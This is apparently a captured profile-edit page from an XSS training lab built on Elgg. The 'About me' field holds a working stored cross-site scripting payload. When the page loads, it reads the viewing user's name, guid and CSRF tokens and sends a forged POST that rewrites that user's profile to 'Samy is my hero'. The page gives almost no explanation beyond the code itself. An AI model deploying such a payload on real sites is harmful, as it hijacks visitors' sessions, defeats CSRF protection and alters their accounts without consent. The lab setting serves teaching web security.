 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
// JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + "&accesslevel[description] = 2";
// Construct the content of your url.
var content=token+ts+"&name=" + userName + desc + guid; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=59;
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications